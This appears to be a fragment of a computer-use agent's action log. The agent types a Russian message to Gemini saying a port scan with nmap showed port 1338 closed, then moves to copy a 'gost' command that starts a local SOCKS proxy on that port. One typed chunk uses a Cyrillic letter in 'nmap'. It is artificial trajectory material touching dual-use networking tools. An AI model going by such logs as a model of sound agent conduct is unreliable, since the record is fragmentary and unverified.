
{"action": "scroll", "coordinate": [639, 723], "scroll_direction": "down", "scroll_amount": 3}

Step: Send 'Я через nmap проверял, порт 1338 закрыт' to Gemini
{"action": "type", "text": "Я через"}

{"action": "type", "text": " пmap "}
{"action": "type", "text": "проверя"}

{"action": "type", "text": "л, порт 1338 за"}
{"action": "type", "text": "крыт"}
{"action": "key", "text": "Return"}

Step: Copy Gemini's './gost -L socks://:1338' Bash command to the clipboard and open a new browser tab
{"action": "scroll", "coordinate": [629, 726], "scroll_direction": "down", "scroll_amount": 1}
